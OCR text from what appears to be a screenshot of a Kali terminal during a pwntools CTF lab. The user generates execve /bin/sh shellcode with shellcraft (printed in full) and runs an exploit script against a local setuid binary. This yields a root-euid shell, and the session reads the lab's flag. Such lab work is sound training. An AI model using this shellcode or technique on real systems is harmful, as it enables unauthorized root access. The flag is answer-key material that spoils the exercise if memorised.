 21:28
23/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(buzz) 10.10.190.71 — Konsole
File Edit View Bookmarks Settings Help
pwndbg> quit
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ nano exp.py
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ nano exp.py
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ shellcraft i386.linux.execve "/bin//sh" "['sh', '-p']" -f s
"j\x01\xfe\x0c\x24h\x2f\x2fshh\x2fbin\x89\xe3jph\x01\x01\x01\x01\x814\x24ri\x01,1\xc9Qj\x07Y\x01\xe1Qj\x08Y\x01\xe1Q\x89\xe11
\xd2j\x0bX\xcd\x80"
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ nano exp.py
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ python exp.py
File "exp.py", line 2
proc = process('./intro2pwnFinal)
^
SyntaxError: EOL while scanning string literal
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ nano exp.py
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ python exp.py
[+] Starting local process './intro2pwnFinal': pid 1611
[*] Switching to interactive mode
$ id
$ id
uid=1001(buzz) gid=1001(buzz) euid=0(root) groups=1001(buzz)
$ cd /root
$ ls
flag.txt
$ cat flag.txt
flag{pwn!ng_!$_fr33d0m}
$
- : sudo openvpn (buzz) 10.10.190.71
(buzz) 10.10.190.71 — Konsole
2:28 PM
9/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.